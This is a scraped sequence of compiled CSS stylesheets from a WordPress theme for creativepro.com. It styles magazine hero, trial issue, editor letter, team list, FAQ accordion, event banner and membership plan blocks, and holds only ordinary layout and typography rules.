  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/magazine-issues/magazine-hero/style.scss ***!
  \*********************************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-cp2-magazine-hero {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  background-color: var(--cp-dark-blue);
  padding-top: 100px;
}

.wp-block-cp2-magazine-hero p,
.wp-block-cp2-magazine-hero h1,
.wp-block-cp2-magazine-hero h2,
.wp-block-cp2-magazine-hero ul {
  color: var(--cp-white);
  font-family: var(--header-font);
  margin: 0;
  padding: 0;
}

.magazine-hero__main {
  margin-top: 100px;
  display: flex;
  width: 1220px;
  padding: var(--spacing-6x, 24px) 0px var(--spacing-12x, 48px) 0px;
  align-items: flex-start;
  justify-content: space-around;
  gap: var(--spacing-10x, 40px);
}

.magazine-hero__content {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
  align-self: stretch;
}

.magazine-hero__cover,
.magazine-hero__cover img {
  width: 100%;
  max-width: 600px;
}

.postid-14409242 .magazine-hero__members-only {
  display: none;
}

.magazine-hero__members-only {
  display: flex;
  padding: var(--spacing-1x, 4px) var(--spacing-2x, 8px);
  border-radius: var(--spacing-1x, 4px);
  gap: var(--spacing-1x, 4px);
  background-color: #f9db6c;
  color: var(--cp-dark-blue);
  margin-bottom: var(--spacing-3x, 12px);
  font-weight: var(--fw-normal-bold);
  font-family: var(--header-font);
}

.magazine-hero__members-only span {
  line-height: 0;
  justify-content: center;
  align-items: center;
  display: flex;
  font-size: 12px;
  top: 1px;
  position: relative;
}

.wp-block-cp2-magazine-hero .magazine-hero__title {
  color: var(--cp-white);
  font-family: var(--header-font);
  font-size: var(--h1-size, 44px);
  font-style: var(--h1-font-style, normal);
  font-weight: var(--h1-font-weight, 700);
  line-height: var(--h1-line-height, 48px);
  letter-spacing: var(--h1-spacing, -0.88px);
  margin-bottom: var(--spacing-4x, 16px);
}

.magazine-hero__content ul,
.magazine-hero__content p {
  color: var(--cp-another-gray);
  font-style: normal;
  margin-bottom: var(--spacing-4x, 16px);
  list-style: none;
  font-size: var(--p-normal);
  line-height: var(--p-line-height);
  font-weight: var(--p-weight);
  font-family: var(--header-font);
}

.magazine-hero__date {
  color: var(--cp-another-gray);
  font-size: var(--p-normal);
  font-style: normal;
  font-weight: var(--fw-normal);
  line-height: var(--p-line-height);
  margin-bottom: 43px;
  align-self: stretch;
}

.magazine-hero__buttons {
  display: flex;
  align-items: center;
  gap: var(--spacing-4x, 16px);
  width: 100%;
  margin-top: var(--spacing-10x, 40px);
}

.cp-btn.btn-secondary#download-magazine {
  display: flex;
  align-items: center;
  justify-content: center;
  -moz-column-gap: var(--spacing-2x, 8px);
       column-gap: var(--spacing-2x, 8px);
}

.related-articles__links hr {
  color: var(--cp-light-gray);
  margin-top: var(--spacing-10x, 40px);
}

@media (max-width: 1220px) {
  .wp-block-cp2-magazine-hero .magazine-hero__main {
    width: 100%;
    padding: var(--spacing-10x, 40px) var(--spacing-6x, 24px);
  }
  .magazine-hero__content .btn-primary {
    width: 200px;
  }
}
@media (max-width: 768px) {
  .wp-block-cp2-magazine-hero .magazine-hero__main {
    width: 100%;
  }
  .magazine-hero__main {
    flex-direction: column-reverse;
  }
  .magazine-hero__cover {
    display: flex;
    justify-content: center;
    align-items: center;
  }
  .magazine-hero__cover img {
    padding: 0 var(--spacing-6x, 24px);
  }
  .agazine-hero__members-only {
    margin-bottom: var(--spacing-3x, 12px);
  }
  .magazine-hero__content {
    padding: 0 var(--spacing-6x, 24px);
    align-items: flex-start;
    align-self: stretch;
  }
  .magazine-hero__title {
    font-size: 36px;
  }
  .magazine-hero__content .btn-primary {
    display: none;
  }
  .magazine-hero__content .btn-secondary {
    width: 100%;
  }
  .magazine-hero__date {
    margin-bottom: 0px;
  }
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/magazine-issues/trial-issue-info/style-index.css
body_size: 321
content:
.wp-block-cp2-trial-issue-info{align-items:center;background:none;color:var(--cp-dark-gray1);display:flex;flex-direction:column;justify-content:center;margin:var(--spacing-16x,64px) 0}.trial-issue-content{display:flex;flex-direction:column;margin-bottom:var(--spacing-8x,32px);max-width:1220px;row-gap:var(--spacing-4x,16px);width:100%}.trial-issue-content .trial-issue-content__heading{font-family:var(--header-font);font-size:44px;font-weight:var(--fw-normal-bold);line-height:48px}.trial-issue-content__heading .trial-bold{font-weight:var(--fw-bold)}.trial-issue-content .trial-issue-content__open{font-family:var(--header-font);font-size:20px;font-weight:400;line-height:26px;margin:0}.trial-issue-content .trial-issue-content__paragraph{font-family:var(--header-font);font-size:17px;font-weight:400;line-height:24px}.trial-issue-content .trial-issue-content__open,.trial-issue-content .trial-issue-content__paragraph{color:var(--cp-black);max-width:800px}.two-col{align-items:flex-start;-moz-column-gap:var(--spacing-6x,24px);column-gap:var(--spacing-6x,24px);display:flex;max-width:1220px}.two-col .trial-issue-feature-img{max-width:700px}.trial-issue-content .inline-trial-issue-img{display:none}@media only screen and (max-width:1220px){.two-col{padding:0 var(--spacing-6x,24px)}.two-col .trial-issue-feature-img{max-width:400px}}@media only screen and (max-width:768px){.two-col .trial-issue-feature-img{display:none}.trial-issue-content .inline-trial-issue-img{display:block}}.trial-issue-content ul{font-family:var(--header-font);list-style:none}.trial-issue-content ul,.trial-issue-content ul>li{font-size:var(--p-normal);line-height:var(--p-line-height)}.trial-issue-content ul>li{color:var(--cp-black);font-family:var(--paragraph-qaulion-font);font-weight:var(--p-weight);margin-bottom:10px;padding-bottom:10px;padding-left:25px;position:relative}.trial-issue-content ul>li:before{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 width=%278%27 height=%2710%27 fill=%27none%27%3E%3Cpath fill=%27%23A050E5%27 d=%27M8 5 .5 9.33V.67z%27/%3E%3C/svg%3E") no-repeat 50%;background-size:contain;content:"";height:12px;left:0;position:absolute;top:5px;transform:translateY(0);width:12px}.trial-issue-content ul ul{line-height:var(--p-line-height);list-style:none;padding-left:20px}.trial-issue-content ul ul>li{padding-left:15px;position:relative}.trial-issue-content ul ul>li:before{background:var(--cp-blue);border-radius:50%;content:"";height:3px;left:0;position:absolute;top:12px;transform:translateY(0);width:3px}.trial-issue-content li a{color:var(--cp-blue);text-decoration:underline}.trial-issue-content ul li:last-child{padding-bottom:0}.trial-issue-content ul li::marker{color:var(--cp-purple)}.trial-issue-content .magazine-hero__buttons{margin-top:0}.starter-kit-content{align-items:center;background-color:var(--cp-blue-secondary);border-radius:12px;display:flex;gap:var(--spacing-6x,24px);justify-content:space-between;max-width:1220px;padding:var(--spacing-6x,24px);width:100%}.starter-kit-content__info{align-items:flex-start;color:var(--cp-white);display:flex;flex-direction:column;font-family:var(--header-font);font-size:17px;font-weight:400;margin-top:var(--spacing-6x,24px);row-gap:var(--spacing-4x,16px)}.starter-kit-content__info .starter-learn-more{align-items:center;color:var(--cp-blue-secondary);display:flex;justify-content:center;max-height:42px}.starter-kit-content__info p{color:var(--cp-white);font-family:var(--header-font);font-size:17px;font-weight:var(--fw-normal);line-height:24px!important}.starter-kit-content__info p a,.starter-kit-content__info p span{color:#fff;cursor:pointer;font-weight:var(--fw-normal-bold);text-decoration:underline}.starter-kit-content .starter-kit-content__img{max-width:306px;width:100%}@media(max-width:1220px){.wp-block-cp2-trial-issue-info{padding:0 var(--spacing-4x,16px)}}@media(max-width:768px){.wp-block-cp2-trial-issue-info{padding:0}.trial-issue-content{padding:0 var(--spacing-4x,16px)}.starter-kit-content{align-items:center;flex-direction:column-reverse}.starter-kit-content .starter-kit-content__img{max-width:unset}}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/magazine-issues/editor-letter/style-index.css
body_size: 1109
content:
/*!*********************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/magazine-issues/editor-letter/style.scss ***!
  \*********************************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-cp2-editor-letter {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}

.wp-block-cp2-editor-letter p,
.wp-block-cp2-editor-letter h1,
.wp-block-cp2-editor-letter h2,
.wp-block-cp2-editor-letter ul,
.wp-block-cp2-editor-letter span {
  font-family: var(--header-font) !important;
}

.editor-letter__main {
  max-width: 1200px;
  width: 100%;
  padding: var(--spacing-10x) var(--spacing-8x);
  display: grid;
  grid-template-columns: 1fr 7fr;
  grid-template-rows: 100px auto;
  background-color: var(--cp-light-cyan);
  gap: 0px var(--spacing-10x);
}

.editor-letter__image {
  display: flex;
  justify-content: center;
  align-items: center;
  grid-column: 1/2;
  grid-row: 1/2;
}

.team-img {
  position: relative;
  width: 140px;
  height: 160px;
  background: url([data-uri]);
  background-size: contain;
  background-position: center center;
  background-repeat: no-repeat;
}
.team-img img {
  position: absolute;
  top: 9%;
  left: 10%;
  width: 82%;
  height: 82%;
  -o-object-fit: cover;
     object-fit: cover;
  clip-path: polygon(50% 0, 100% 25%, 100% 75%, 50% 100%, 0 75%, 0 25%);
}

.editor-letter__header {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  grid-column: 2/3;
  grid-row: 1;
  transition: 0.3s ease;
}

.editor-letter__header h1 {
  color: var(--cp-blue-secondary);
  margin-bottom: var(--spacing-2x);
  font-family: var(--header-font);
  padding: 0;
  font-size: 28px;
  font-weight: 800;
  line-height: 34px;
}

.editor-letter__header p {
  color: var(--cp-light-black);
  margin-bottom: var(--spacing-4x);
  padding: 0;
  font-size: var(--p-small);
  font-weight: var(--p-weight);
  font-family: var(--paragraph-font);
  color: var(--cp-black);
}

.editor-letter__content-close,
.editor-letter__content-open {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  grid-column: 2/3;
  grid-row: 2;
  max-height: 202px;
  overflow: hidden;
  transition: max-height 0.3s ease;
}

.editor-letter__content-close p:not(:first-child) {
  display: none;
}

.editor-letter__content-open {
  max-height: none;
  overflow: visible;
}

.editor-letter__content-open p,
.editor-letter__content-close p {
  font-size: var(--p-normal);
  font-weight: var(--p-weight);
  font-family: var(--paragraph-font);
  line-height: var(--p-line-height);
}

.editor-letter__read-more {
  color: var(--cp-blue);
  font-size: var(--p-normal);
  font-weight: var(--fw-semi-bold);
  line-height: var(--p-line-height);
  font-family: var(--paragraph-font);
  cursor: pointer;
  grid-column: 2;
  margin-top: var(--spacing-10x, 40px);
  text-decoration: none;
}

.editor-letter__main:has(.editor-letter__content-close) .editor-letter__image {
  grid-row: 1/3;
}

.editor-letter__main:has(.editor-letter__content-open) .editor-letter__image {
  grid-row: 1/2;
  align-self: center;
  margin-top: 65px;
}

@media (max-width: 1220px) {
  .editor-letter__image {
    align-items: flex-start;
  }
}
@media (max-width: 768px) {
  .editor-letter__main {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: flex-start;
    gap: var(--spacing-6x, 24px);
    align-self: stretch;
    padding: var(--spacing-10x, 40px) var(--spacing-8x, 32px);
  }
  .editor-letter__content-close,
  .editor-letter__content-open {
    max-height: unset;
  }
  .editor-letter__main:has(.editor-letter__content-open) .editor-letter__image {
    align-self: unset;
    margin-top: 0px;
  }
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/team/team-list/style-index.css
body_size: 286
content:
.wp-block-team-list-team-list{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.team-list--block{padding:var(--spacing-24x) 0;position:relative}@media only screen and (max-width:1199px){.team-list--block{padding:var(--spacing-16x) 0}}@media only screen and (max-width:767px){.team-list--block{padding:var(--spacing-12x) 0}}.team-list--wrap{display:grid;gap:var(--spacing-16x) var(--spacing-10x);grid-template-columns:repeat(3,1fr)}@media only screen and (max-width:767px){.team-list--wrap{gap:var(--spacing-10x);grid-template-columns:repeat(1,1fr)}}.team-list--item .team-img{background:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:contain;height:160px;position:relative;width:140px}.team-list--item .team-img img{clip-path:polygon(50% 0,100% 25%,100% 75%,50% 100%,0 75%,0 25%);height:82%;left:10%;-o-object-fit:cover;object-fit:cover;position:absolute;top:9%;width:82%}.team-list--item .team-name{font-size:24px;font-weight:var(--fw-bold);line-height:24px;margin-bottom:var(--spacing-1x);margin-top:var(--spacing-6x);text-align:left}.team-list--item .team-designation{color:var(--cp-light-red);display:inline-block;font-size:var(--p-small);font-weight:var(--fw-normal-bold);line-height:20px}.team-list--item .team-text{margin-top:var(--spacing-4x)}.team-list--item .team-text p{color:var(--cp-dark-gray1);font-size:var(--p-normal);font-weight:var(--p-weight);line-height:var(--p-line-height)}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/jobs/job-faq-block/style-index.css
body_size: -43
content:
.wp-block-job-faq-block-job-faq-block{background-color:#21759b;color:#fff;padding:2px}.job-faqs--block{background-color:var(--cp-light-gray2);padding:var(--spacing-24x) 0;position:relative}@media only screen and (max-width:1199px){.job-faqs--block{padding:var(--spacing-16x) 0}}@media only screen and (max-width:767px){.job-faqs--block{padding:var(--spacing-10x) 0}}.job-faqs--block .creativepro-container{margin-left:auto;margin-right:auto;max-width:846px}.job-faqs--list .faqs-accordion--view ul{margin-left:0}.faqs-accordion--view{display:none;margin-top:var(--spacing-6x)}@media only screen and (max-width:1023px){.faqs-accordion--view{margin-top:var(--spacing-5x)}}.faqs-accordion--view p{color:var(--cp-dark-gray1);font-size:var(--p-normal);line-height:var(--p-line-height);margin-bottom:var(--spacing-6x)}.faqs-accordion--view p:last-child{margin-bottom:0}.faqs-accordion--view ul{margin-bottom:var(--spacing-6x);margin-left:20px}.faqs-accordion--view ul li{color:var(--cp-dark-gray1);font-size:var(--p-normal);line-height:var(--p-line-height);margin-bottom:var(--spacing-2x)}@media only screen and (max-width:1023px){.faqs-accordion--view ul li{font-size:var(--p-small);line-height:1.3}}.faqs-accordion--view ul li:last-child{margin-bottom:0}.faqs-accordion--view a:hover{color:var(--cp-purple);text-decoration:underline}.faqs-accordion--detail{border-top:1px solid #ececec;padding:var(--spacing-6x) 0}@media only screen and (max-width:1023px){.faqs-accordion--detail{padding:var(--spacing-5x) 0}}.faqs-accordion--detail.show .faqs-accordion--icon:after{height:0}.faqs-accordion--title{cursor:pointer;font-size:var(--p-bigger);font-weight:var(--fw-normal-bold);line-height:26px;margin:0;padding-right:var(--spacing-12x);position:relative}.faqs-accordion--icon{border:2px solid var(--cp-purple);border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;display:block;height:20px;position:absolute;right:0;top:3px;width:20px}.faqs-accordion--icon:after,.faqs-accordion--icon:before{background-color:var(--cp-purple);border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;-o-border-radius:10px;content:"";display:block;height:10px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transition:.4s ease-in-out;-webkit-transition:.4s ease-in-out;-moz-transition:.4s ease-in-out;-ms-transition:.4s ease-in-out;-o-transition:.4s ease-in-out;width:2px}.faqs-accordion--icon:before{height:2px;width:10px}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/membership/event-week-block/style-index.css
body_size: 395
content:
/*!*******************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/membership/event-week-block/style.scss ***!
  \*******************************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-event-week-block-event-week-block {
  background-color: var(--cp-blue-secondary);
  color: var(--cp-white);
  padding: var(--spacing-2x);
}

.event-week--block {
  position: relative;
  padding: var(--spacing-16x) 0;
  background-color: var(--secondary-ad-background-color);
  background-image: var(--secondary-ad-background-image);
  overflow: hidden;
  background-position: left center;
  background-repeat: no-repeat;
  background-size: contain;
}
@media only screen and (max-width: 767px) {
  .event-week--block {
    background-size: cover;
    background-position: center center;
  }
}
.event-week--block:before, .event-week--block:after {
  content: "";
  position: absolute;
  display: block;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  pointer-events: none;
}
.event-week--block:before {
  top: -8px;
  left: 0;
  width: 75px;
  height: 86px;
}
@media only screen and (max-width: 767px) {
  .event-week--block:before {
    width: 55px;
    height: 73px;
  }
}
.event-week--block:after {
  right: 0;
  bottom: 0;
  width: 168px;
  height: 152px;
}
@media only screen and (max-width: 767px) {
  .event-week--block:after {
    width: 100px;
    height: 90px;
  }
}
@media only screen and (max-width: 1199px) {
  .event-week--block {
    padding: var(--spacing-12x) 0;
  }
}
.event-week--block .cp-btn.btn-black {
  background-color: #000000;
  color: #ffffff;
  border: 1px solid #000000;
  transition: var(--btn-transition, all 0.2s ease-in-out);
}
.event-week--block .cp-btn.btn-black:hover {
  background-color: #111111;
  color: #ffffff;
}
.event-week--block .cp-btn.btn-black:active {
  background-color: #000000;
  color: #ffffff;
  opacity: 0.9;
}
.event-week--block .cp-btn.btn-black:focus {
  outline: 3px solid var(--cp-cyan);
  outline-offset: 2px;
}
.event-week--wrap {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  gap: var(--spacing-5x);
  z-index: 1;
}
@media only screen and (max-width: 1023px) {
  .event-week--wrap {
    flex-direction: column;
    justify-content: center;
  }
}
@media only screen and (max-width: 1023px) {
  .event-week--logo {
    margin-bottom: var(--spacing-4x);
  }
}
.event-week--logo img {
  display: block;
  max-width: 181px;
}
@media only screen and (max-width: 1023px) {
  .event-week--icons {
    margin-bottom: var(--spacing-4x);
  }
}
.event-week--icons img {
  display: block;
  max-width: 219px;
}
.event-week--text {
  display: flex;
  gap: var(--spacing-5x) var(--spacing-14x);
  align-items: center;
}
@media only screen and (max-width: 767px) {
  .event-week--text {
    flex-direction: column;
    text-align: center;
    gap: var(--spacing-5x);
  }
}
.event-week--text .event-data-time h2, .event-week--text .event-data-time .h2 {
  color: var(--secondary-ad-accent);
  font-size: var(--h2-popup-size);
  font-weight: var(--h2-popup-font-weight);
  line-height: var(--h2-popup-line-height);
  letter-spacing: var(--h2-popup-spacing);
  margin-top: 0;
  margin-bottom: var(--spacing-3x);
}
@media only screen and (max-width: 1023px) {
  .event-week--text .event-data-time h2, .event-week--text .event-data-time .h2 {
    font-size: calc(var(--h2-popup-size) / 1.3);
    line-height: 1.3;
  }
}
.event-week--text .event-data-time p {
  font-size: var(--p-bigger);
  font-weight: var(--fw-semi-bold);
  line-height: 26px;
  color: var(--secondary-ad-text-color);
}
@media only screen and (max-width: 1023px) {
  .event-week--text .event-data-time p {
    font-size: var(--p-normal);
    line-height: 1.4;
  }
}
@media only screen and (max-width: 767px) {
  .event-week--text .event-data-time p {
    font-size: var(--p-small);
  }
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/membership/faq-block/style-index.css
body_size: 378
content:
/*!************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/membership/faq-block/style.scss ***!
  \************************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-faq-block-faq-block {
  background-color: var(--cp-blue-secondary);
  color: var(--cp-white);
  padding: var(--spacing-2x);
}

.faqs-block {
  position: relative;
  padding: var(--spacing-24x) 0;
  background-color: var(--cp-light-gray2);
}
@media only screen and (max-width: 1199px) {
  .faqs-block {
    padding: var(--spacing-16x) 0;
  }
}
@media only screen and (max-width: 767px) {
  .faqs-block {
    padding: var(--spacing-10x) 0;
  }
}
.faqs-block--wrap {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: var(--spacing-16x) var(--spacing-16x);
}
@media only screen and (max-width: 1023px) {
  .faqs-block--wrap {
    grid-template-columns: repeat(1, 1fr);
    gap: var(--spacing-10x) var(--spacing-5x);
  }
}
.faqs-block--title h2, .faqs-block--title .creativepro-h2 {
  margin-bottom: var(--spacing-5x);
}
@media only screen and (max-width: 1023px) {
  .faqs-block--title h2, .faqs-block--title .creativepro-h2 {
    margin-bottom: var(--spacing-2x);
  }
}
.faqs-block--title h2 span, .faqs-block--title .creativepro-h2 span {
  color: var(--cp-purple);
}
.faqs-block--title p {
  font-size: var(--p-bigger);
  color: var(--cp-dark-gray1);
  line-height: 26px;
  font-weight: var(--p-weight);
}
@media only screen and (max-width: 1023px) {
  .faqs-block--title p {
    font-size: var(--p-normal);
    line-height: 1.4;
  }
}
.faqs-accordion--view {
  display: none;
  margin-top: var(--spacing-6x);
}
@media only screen and (max-width: 1023px) {
  .faqs-accordion--view {
    margin-top: var(--spacing-5x);
  }
}
.faqs-accordion--view p {
  color: var(--cp-dark-gray1);
  font-size: var(--p-normal);
  line-height: var(--p-line-height);
  margin-bottom: var(--spacing-6x);
}
.faqs-accordion--view p:last-child {
  margin-bottom: 0;
}
.faqs-accordion--view ul {
  margin-left: 20px;
  margin-bottom: var(--spacing-6x);
}
.faqs-accordion--view ul li {
  color: var(--cp-dark-gray1);
  font-size: var(--p-normal);
  line-height: var(--p-line-height);
  margin-bottom: var(--spacing-2x);
}
@media only screen and (max-width: 1023px) {
  .faqs-accordion--view ul li {
    font-size: var(--p-small);
    line-height: 1.3;
  }
}
.faqs-accordion--view ul li:last-child {
  margin-bottom: 0;
}
.faqs-accordion--view a:hover {
  color: var(--cp-purple);
  text-decoration: underline;
}
.faqs-accordion--detail {
  border-top: 1px solid #ECECEC;
  padding: var(--spacing-6x) 0;
}
@media only screen and (max-width: 1023px) {
  .faqs-accordion--detail {
    padding: var(--spacing-5x) 0;
  }
}
.faqs-accordion--detail.show .faqs-accordion--icon:after {
  height: 0;
}
.faqs-accordion--title {
  position: relative;
  font-size: var(--p-bigger);
  font-weight: 600;
  line-height: 26px;
  cursor: pointer;
  margin: 0;
  padding-right: var(--spacing-12x);
}
.faqs-accordion--icon {
  position: absolute;
  right: 0;
  top: 3px;
  width: 20px;
  height: 20px;
  display: block;
  border: 2px solid var(--cp-purple);
  border-radius: 100%;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
}
.faqs-accordion--icon:before, .faqs-accordion--icon:after {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  display: block;
  width: 2px;
  height: 10px;
  border-radius: 10px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  background-color: var(--cp-purple);
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transition: ease-in-out 0.4s;
  -webkit-transition: ease-in-out 0.4s;
  -moz-transition: ease-in-out 0.4s;
  -ms-transition: ease-in-out 0.4s;
  -o-transition: ease-in-out 0.4s;
}
.faqs-accordion--icon:before {
  height: 2px;
  width: 10px;
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/membership/membership-creativepro-plan/style-index.css
body_size: 1714
content:
.wp-block-membership-creativepro-plan-membership-creativepro-plan{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.membership-plan--block{padding:var(--spacing-24x) 0;position:relative}@media only screen and (max-width:1199px){.membership-plan--block{padding:var(--spacing-16x) 0}}@media only screen and (max-width:767px){.membership-plan--block{padding:var(--spacing-10x) 0}}.membership-plan--block .creativepro-container{max-width:1180px}.membership-plan--title{margin-bottom:var(--spacing-10x)}@media only screen and (max-width:1023px){.membership-plan--title{margin-bottom:var(--spacing-5x)}}.membership-plan--wrap{display:grid;gap:var(--spacing-8x);grid-template-columns:repeat(2,1fr)}@media only screen and (max-width:767px){.membership-plan--wrap{gap:var(--spacing-5x);grid-template-columns:repeat(1,1fr)}}.membership-plan--mint .plan-head{background-color:var(--cp-bg-mint)}.membership-plan--mint .plan-head--top .h4,.membership-plan--mint .plan-head--top h4{color:var(--cp-mint)}.membership-plan--red .plan-head{background-color:var(--cp-bg-red)}.membership-plan--red .plan-head--top .h4,.membership-plan--red .plan-head--top h4{color:var(--cp-light-red)}.membership-plan--inner{border-radius:var(--spacing-4x);box-shadow:0 12px 16px -4px rgba(16,24,40,.078);display:flex;flex-direction:column;flex-wrap:wrap;height:100%;overflow:hidden}.membership-plan--inner .plan-head{background-image:url([data-uri]);background-position:100% 100%;background-repeat:no-repeat;padding:var(--spacing-10x) var(--spacing-8x)}@media only screen and (max-width:1023px){.membership-plan--inner .plan-head{background-size:100px;padding:var(--spacing-8x) var(--spacing-6x)}}@media only screen and (max-width:767px){.membership-plan--inner .plan-head{padding:var(--spacing-5x)}}.membership-plan--inner .plan-head--top{align-items:center;-moz-column-gap:var(--spacing-4x);column-gap:var(--spacing-4x);display:flex;flex-wrap:wrap;margin-bottom:var(--spacing-8x)}@media only screen and (max-width:1023px){.membership-plan--inner .plan-head--top{margin-bottom:var(--spacing-5x)}}.membership-plan--inner .plan-head--top .h4,.membership-plan--inner .plan-head--top h4{font-size:var(--p-normal);font-weight:var(--fw-semi-bold);line-height:var(--p-line-height);margin:0}@media only screen and (max-width:1023px){.membership-plan--inner .plan-head--top .h4,.membership-plan--inner .plan-head--top h4{font-size:var(--p-small)}}.membership-plan--inner .plan-head--top .badge{background-color:var(--cp-primary-yellow);border-radius:30px;-webkit-border-radius:30px;-moz-border-radius:30px;-ms-border-radius:30px;-o-border-radius:30px;color:var(--cp-blue-secondary);font-family:var(--paragraph-qaulion-font);font-size:13px;font-weight:var(--fw-semi-bold);line-height:17px;padding:var(--spacing-1x) var(--spacing-4x);padding-top:var(--spacing-2x);text-align:left}@media only screen and (max-width:1023px){.membership-plan--inner .plan-head--top .badge{font-size:12px}}.membership-plan--inner .plan-head--title .h2,.membership-plan--inner .plan-head--title h2{font-size:48px;font-weight:var(--h1-font-weight);letter-spacing:-.02em;line-height:52px;margin:0}.membership-plan--inner .plan-head--title sup{font-size:36px;font-weight:var(--h1-font-weight);letter-spacing:1px;line-height:44px}.membership-plan--inner .plan-head--title span{color:var(--cp-dark-gray1);font-size:var(--p-small);font-weight:var(--p-weight);line-height:20px}.membership-plan--inner .plan-body{padding:var(--spacing-10x) var(--spacing-8x) var(--spacing-12x) var(--spacing-8x)}@media only screen and (max-width:1023px){.membership-plan--inner .plan-body{padding:var(--spacing-8x) var(--spacing-6x)}}@media only screen and (max-width:767px){.membership-plan--inner .plan-body{padding:var(--spacing-5x)}}.membership-plan--inner .plan-body span{color:var(--cp-dark-gray1);display:block;font-family:var(--paragraph-qaulion-font);font-size:13px;font-weight:700;line-height:17px;margin-bottom:var(--spacing-1x);text-align:left}.membership-plan--inner .plan-body .h2,.membership-plan--inner .plan-body h2{color:var(--cp-dark-gray1);font-size:24px;font-weight:var(--fw-normal);line-height:32px;margin-bottom:var(--spacing-8x);margin-top:0}@media only screen and (max-width:1023px){.membership-plan--inner .plan-body .h2,.membership-plan--inner .plan-body h2{font-size:20px;line-height:1.3}}.membership-plan--inner .plan-body p{font-size:var(--p-normal);font-weight:var(--fw-normal-bold);line-height:var(--p-line-height);margin-bottom:var(--spacing-4x)}@media only screen and (max-width:767px){.membership-plan--inner .plan-body p{font-size:var(--p-small)}}.membership-plan--inner .plan-body .check-list ul{margin:0;padding:0}.membership-plan--inner .plan-body .check-list ul li{font-family:var(--paragraph-qaulion-font);font-size:var(--p-normal);font-weight:var(--fw-normal-bold);line-height:var(--p-line-height);list-style-type:none;margin-bottom:var(--spacing-4x);padding-left:var(--spacing-8x);position:relative}.membership-plan--inner .plan-body .check-list ul li:before{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:20px;left:0;position:absolute;top:2px;width:20px}.membership-plan--inner .plan-body .check-list ul li:last-child{margin-bottom:0}.membership-plan--inner .plan-footer{border-top:1px solid #ececec;margin-top:auto;padding:var(--spacing-8x);text-align:center}.membership-plan--inner .plan-footer a{display:block!important}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/membership/membership-hero/style-index.css
body_size: 206
content:
